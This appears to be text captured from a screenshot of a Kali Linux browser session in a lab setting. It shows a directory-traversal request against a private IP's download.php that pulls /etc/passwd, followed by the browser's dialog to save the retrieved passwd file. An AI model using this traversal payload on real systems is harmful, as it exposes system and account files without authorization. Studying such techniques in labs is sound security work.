 192.168.72.142/download.php?item=../../../../etc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
You must log in to this network before you can access the Internet. Open Network Login Page
Opening passwd
You have chosen to open:
passwd
which is: BIN file (1.3 KB)
from: http://192.168.72.142
Would you like to save this file?
Cancel Save File